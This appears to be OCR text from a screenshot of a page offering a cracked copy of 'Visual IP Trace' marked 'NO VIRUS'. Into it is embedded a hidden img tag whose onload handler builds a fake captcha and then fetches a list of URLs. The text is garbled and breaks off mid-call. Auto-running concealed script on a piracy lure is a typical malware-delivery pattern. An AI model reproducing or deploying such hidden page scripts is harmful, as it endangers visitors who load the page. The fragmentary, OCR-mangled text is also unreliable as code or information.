
SEEN ON THE STREET
VISUAL IP TRACE CRACKED
[X32X64] [NO VIRUS] 2026
By
Joe Dallmann
on June 30, 2026
🛠 Hash code:
961419cca86d3dab176121cc66e09855 — Last
modification: 2026-06-26 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearR
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()
Segoe UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u){try{const
q=String.fromCharCode(34);const re=await
fetch(r,